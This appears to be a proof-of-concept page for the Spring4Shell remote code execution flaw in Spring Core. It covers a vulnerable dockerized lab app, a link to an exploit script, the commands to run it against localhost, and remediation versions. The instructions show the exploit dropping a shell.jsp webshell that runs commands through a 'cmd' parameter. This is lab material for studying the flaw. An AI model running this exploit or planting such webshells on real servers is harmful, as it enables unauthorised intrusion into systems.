Spring4Shell 🍃
A new zero-day vulnerability in the Spring Core Java framework called ‘Spring4Shell’ has been publicly disclosed, allowing unauthenticated remote code execution on applications.
Spring is a very popular application framework that allows software developers to quickly and easily develop Java applications with enterprise-level features. These applications can then be deployed on servers, such as Apache Tomcat, as stand-alone packages with all the required dependencies.
Today, an exploit for this zero-day vulnerability was briefly leaked and then removed but not before cybersecurity researchers could download the code.
Since then, numerous cybersecurity researchers and security firms have confirmed that the vulnerability is valid and of significant concern.
Proof of Concept
This is a dockerized application that is vulnerable to the Spring4Shell vulnerability. Full Java source for the war is provided and modifiable, the war will get re-built whenever the docker image is built. There is nothing special about this application, it’s a simple hello world that’s based off Spring tutorials.
Exploit: https://github.com/reznok/Spring4Shell-POC/blob/master/exploit.py
Vulnerability Details: https://www.lunasec.io/docs/blog/spring-rce-vulnerabilities/
Requirements
- Docker + Docker-Compose
- Python3 + requests library
Instructions
- Clone the repository
- Run the container: docker-compose up –build

- App should now be available at http://localhost:8080/helloworld/greeting
- Install requests library in python
pip3 install requests
- Run the exploit.py script: `
python3 exploit.py -url "http://localhost:8080/helloworld/greeting" -f shell
[+] Exploit completed
[+] Check your target for a shell
[+] File: shell.jsp

[+] Shell should be at: http://localhost:8080/shell.jsp?cmd=id
- Visit the created webshell! Modify the
cmdGET parameter for your commands. (http://localhost:8080/shell.jspby default)
Remediation
Spring Framework versions 5.3.18 and 5.2.20, which address the vulnerability, are now available. The release process for Spring Boot is in progress.
https://spring.io/blog/2022/03/31/spring-framework-rce-early-announcement